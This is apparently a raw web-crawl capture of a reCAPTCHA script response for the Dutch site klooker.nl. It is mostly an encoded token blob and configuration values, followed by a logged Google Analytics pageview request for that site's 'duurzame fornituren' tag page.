n8O7w6PCthpgPMODV8OYaC3CpizCocKNwqJKGsOkw5gCTMOAw7Vvwop/JcK+KWXDoUvCk8KEEDcOw7AeIinCvSFuwobCtcOiZcKSZMOcB8Kew4DCscOtwoN9w7UpR0bDsE9/[base64]/[base64]/CssOVMiIWwqxuIA/DjcKXw4xRw788f8KJw7s4wpzCv8OKw68NKUZhCDHDvsKETjHDkcO0wqjChsKdw7VAf8OOQy9HdD7CkMOlw7FIbk3DpcOkw5dYfh09wpcaFFfDsjLCqlMGwprDoWvCuMKjGMKZw7YOw4sRegIuaxBUwrLDmxJJw5TCmAPCoCp8Xm/Cp8OwSWLCv8OnYsODwrRAwp/[base64]/DiVzClS/DtUJOHg4hwrFcI3rDpForCsKQwrcnQ8KAw7NKwptEw5jDi8K5wpLCjxjDsFbClxpvw642wp3Dg8O0wpHCliIHwq/DkHPCocKaw4wxw6vDv27CuQlsUVobJyfCksKswox/wozDtDXDpMOswq4bw7XDlMK/J8K3LsOlGxDCuShmw4fDtsOkwoPDp8KuAMORAAIBwqVfJl7Dh8OBwppOw6LDrlbDkmjCp8OXVcO/w7Fcw5xcQFfDtVnDjSgUejrCryLDncKMMxzDq3REw4LCpcOXw7LCvHtHw5sSPU/Cn3Z8w5DDqsKUMcO+OH4DXFbDoXnDq8OmwrrDv8O3wrjDksOqwqdRw4bCrcO4Yz49wqtOwqLCiXXDpsOhw5RSYcOxw6MQLMK0w4N8wrcOcFvDrMORGMOiW8O1woHDmcOswrVuWHcNw6zDgEAaVyXCr8K0GRVKw4nDo8Olw7RGQ8OVP0t/McKkAcOiwoPChsKeEMKqwr7CtMKBK8K2YcKxHg8cw7MEbmNDZcOOfGpPbV/[base64]/R13Dv8KNBcK9w4fCqALCuE3CvMOYwpDDqAR0T8OAw6LDt8KQR8Ogw7BlwpnDvMKKYcKwZcKMw5zDhcOxZVc9w7x7I8OnX8OYw4/[base64]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[base64]/[base64]/[base64]/ChB5+dhhMw5g5w60ywpNGw6p5wpLDtMKpUsK6w77CkhJOw6BuwpXChgB0wqlKw6jCn8OcMTPDgjNhN8KEwo5NwpM4w7vCsUXDmcKRw717OnxiwpUXw6VQwrYANmsYwr/DoMKvO8Oqw5zDqF9Vw6JmRXBGwpPDjsOCw6lJw7fCgR8IwpLDiwNnb8OmY8OTw7PCuH9GwrLDhR49JFXCiREMw7Ybw4XDtjNLwq0VFjzCkMKvwqjCm3DDkcO7wpRbVMKbYMKfUT8dwpjDnwnCo8KIaR4WORQlaX/CoRY9Hnchw7dkXAxOIsKBwpEnw5HChcOOw5bDmsObGCI7woPCqsO8FgAXworDnXgHbcOTNX5qGCzDv8KIwqjCgcKbSsKqCAcsw4V7DTnDn8OPZDzDscOhGsO/LDPDlMKEMxUsO8OjRTXCiMOiX8K8woLCrTNWwrXCrkoULsO+IMOBbUEVwp7Dvhx6w5sjOBcWMFQAOMK0YgAUwq4Jw5HCjT4wTyjCmSXClsKdXQcqwpFQwoJEHcOVd2Ytw5fDusKaw4AOwojDjXvCvMKwOFAXDDIQw5UmAMOjw6rDjlgcw7/CpCkreSTDhcOHw4HCisOKwqsuwoLDkS9iwqbCo8ONFsK7wpg+wp7DgQ/DisOsI2FJN8KXw580VXUDw6wfPWowDcO9IcOJw5DDncO1JjkRGjkaCsKWwp5rwo5iLh7DjBcUw4PCqnY0w4tEwrPCmB9CXHjChsOZw5thMcOqwqvDkHXDi8OhwpTDo8O/ZsKmw5zCqwYcwqBZQMKdw57DmMKJOlkCw5TDhijDhMOqISjCj8OHwpfDmcKdwrDDuRrCmMKRwp/DkDczL0oPa2RTCMKLGRYcTyZ9dxXCvh/[base64]/[base64]/fMOQwrvDgS3Dj8KmwoTCvRTClBvClcOoUcOOY8KkwqotwrcHN8Kowo4va8KqwrA0w6XDmT/[base64]/CsEjDmTzDlMODclnDsg3CqELCmjTDkMKTw6QgwpwTSB1cwovCm1Aqw4zDncO7woXDl34Nw4TDqV4FcH55w41ER8KAwrPCj2zDo2HDhsO/w4MYwp9ydcOWw6TCqgwPw6V/[base64]/Lk/DqMOWH1HDoiJcdsKLUGAew4XDjE3DtMK/w50Lwrk4C8OcXnnCnMKjwp1+d2fDocKWQAXDqMOKXMOlwrbCpw5jwq3DvEhcw6gTSsOPFXHDhkbDnTTDtsKXN8Ocwqk/cMOjNcOLIsODKsKkblHCoTd9T8KibsKMSw8Owq7CssOrwo0jMsO5GkDDpsKKw6zDtgZuV8O+wpkZwpcIw7XCvn0dEcKswrVTH8O7wrA8VFx/[base64]/Dj0RbwrFOw6zDuxrCrAYYwq5Uw7nDqQ7Do8OXZELCmAzDiMKEwqLCocK9TDnDpMK5wr4lwoDDjcKPw6/[base64]/[base64]/CnsOmw6bDocOoJMOJAwjDjcKPHMKVcyLDq8ONwqV5wozDr8OUw6bDnk3CkVnDucKuajzDok3Dj1Jbwo/CncOrw78UwoHCkcKSDsKOwq3CisK2w6t6acKmw6bDhhvChF3DsCHDgQLDv8OrTsK0woTDgMKewo7DgMOZw5jDkmnCqcOMLMOXbAPCo8OAB8K5w6UaKVBSA8OeXMK/fAocaELDg8K9w5fCh8OzwosMw4IEfgDDgn/DgGTDt8OzwqDDv38WwrlDTDopw5/DizXDrg1LKU/[base64]/DpUpkwoEFw7zDtTvDrjQPwpzDs8KwQcKdK8K1w5nCmMKhw7taB8ODaMKDc3zCoSTDqVwoJAjCq8ODwq01c3pWwrrDsjUQQCfCh1lGbMKGbldewoHCgi7CoF0sw6Nvw61hHSrDncKrBlVUJDpDwqDDqBx/w47DlcK7XyHCssKNw7bDmxfDqmLCncKow6HCg8K2w61Nc8K/wr7CiF/Cm3fCmGPCpT5yw4pzw4rDkkrDiTYVXsKlZcKIw7x7w75mTCPCjC89wrJaA8O5F0lXwro/[base64]/[base64]/DqXvDoMORYMOrwo7DvsKaw4jDgcK+HxlQwr5awrXDo1B1wp/CmsORw6sWw6JSwoHCjsKdeWPDn0PDpsOVwqs7w6kwScKqw5/[base64]/DkkTDkMOxE8K4EMOZAj7CosKQPMOpIMKlGh3DsRZ4R0bDtsKZEMK7w7LCgcK+DMOEwpcVw5Y4w6fDlSh5PCPDgXXDqSdpSMKnK8KBUcKNN8OvCcO7w6ohw4bDigrCscOQQMO4woXCkX3Cg8OKwogVYGYkw4cXwq7Chg3CojPDozkRZcKRGMKSw64aHsOlw5Q/VAzDlUNtwpHDhC7DjCFYURjCgsO7OsO+ecOXw60Gw5MpZ8Oec0x6wpnDrsO4wr3Cr8KgF2wqCsO7bsOPw7/[base64]/w7LCj3fDshLCosKSwpHCvsOmwpzCssOXwojCtcKpRXgvE8KPw5FfwoglSHDCtXTCp8K8wrHDocOIFMK+w4DCn8OVL0IpayEyVcOvUcOMwoXDsHLDmkIowp/[base64]\x22],null,[\x22conf\x22,null,\x226LdN16oUAAAAAIdaapYpwV6fPZ3neTZ7pCAuP-Un\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://klooker.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mSrk3uSvVoupjNZmYs15YAkqvXVD6wcsfHcN4wd9x4g\\u003d\x22,1,0,null,1,1769206514825,0,0,[244,191,122,113],null,[241,255,105,206],\x22RC-JS_ppp1L1uBsrw\x22,null,null,null,null,null,\x220dAFcWeA6dpFkEGbQXzB2wFz6F_jwDZP8VBVoEWNDT-DJWqKk0i6mytFPUFBOqVGh-n2lEcWMpNIKbkq1KRBth0kGIrHceGuw5Dw\x22,1769289314632]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=217688748&t=pageview&_s=1&dl=https%3A%2F%2Fklooker.nl%2Ftag%2Fduurzame-fornituren%2F&ul=en-us%40posix&dt=duurzame%20fornituren%20Archives%20-%20Klooker&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1240838386&gjid=1543135805&cid=407591961.1769202911&tid=UA-131171760-1&_gid=839370452.1769202914&_r=1&_slc=1&gtm=45He61m0n815D2ZBGBv810779512za200zd810779512&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495939~115938465~115938469~116682875~117041588~117042505~117223558&z=1504879089
body_size: -560
content:
2,cG-RR7R24K6GL